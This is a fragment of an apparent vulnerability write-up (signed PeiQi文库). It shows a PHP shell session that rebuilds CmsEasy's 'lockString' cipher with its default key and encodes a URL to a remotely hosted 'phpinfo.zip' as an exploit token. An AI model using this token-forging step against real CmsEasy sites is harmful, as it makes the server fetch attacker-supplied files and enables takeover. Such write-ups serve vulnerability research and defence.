 php > function lockString($txt,$key='cmseasy_url')
php > {
php {         $chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-=+";
php {         $nh = rand(0,64);
php {         $ch = $chars[$nh];
php {         $mdKey = md5($key.$ch);
php {         $mdKey = substr($mdKey,$nh%8, $nh%8+8);
php {         $txt = base64_encode($txt);
php {         $tmp = '';
php {         $i=0;$j=0;$k = 0;
php {         for ($i=0; $i<strlen($txt); $i++) {
php {             $k = $k == strlen($mdKey) ? 0 : $k;
php {             $j = ($nh+strpos($chars,$txt[$i])+ord($mdKey[$k++]))%64;
php {             $tmp .= $chars[$j];
php {         }
php {         return urlencode($ch.$tmp);
php {     }
php > echo lockString('http://172.16.27.2:81/phpinfo.zip','cmseasy_url');
buTdBnP8%3DJ%3DELYuF8Z2IwZyM-awr9fH%3D0cax6mxICukxw
php >
PeiQi文库